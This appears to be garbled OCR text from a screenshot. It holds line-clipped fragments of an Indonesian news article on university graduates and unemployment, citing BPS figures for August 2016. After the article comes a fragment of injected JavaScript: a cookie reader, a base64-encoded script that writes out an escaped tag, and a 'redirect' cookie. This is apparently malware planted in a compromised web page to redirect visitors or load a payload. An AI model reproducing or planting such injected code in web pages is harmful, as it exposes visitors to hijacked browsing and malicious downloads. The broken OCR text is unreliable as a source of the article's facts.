
ar kerja yang selalu berubah. Ketika pasar kerja berubah maka i
pendidikan atau pelatihan.”ujarnya.
at Statistik (BPS) sampai dengan bulan Agustus 2016, jumlah
inggi yang bekerja sebanyak 14,57 juta (12,24%) dari 118,41 juta
banyak 787.000 (11,19%) dari 7,03 juta orang yang menganggur.
kti mencatat jumlah perguruan tinggi umum diseluruh Indonesia
an tinggi agama sebanyak 1.020.
=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}